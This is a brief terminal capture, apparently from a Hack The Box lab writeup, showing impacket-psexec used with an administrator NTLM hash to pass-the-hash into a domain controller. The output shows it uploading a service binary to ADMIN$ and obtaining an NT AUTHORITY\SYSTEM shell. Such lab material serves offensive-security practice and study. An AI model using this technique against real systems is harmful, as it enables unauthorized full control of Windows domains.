 └─$ impacket-psexec administrator@dc01.sequel.htb -hashes aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc01.sequel.htb.....
[-] share 'Accounting Department' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file SwgpGeKW.exe
[*] Opening SVCManager on dc01.sequel.htb.....
[*] Creating service AMpa on dc01.sequel.htb.....
[*] Starting service AMpa.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6640]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>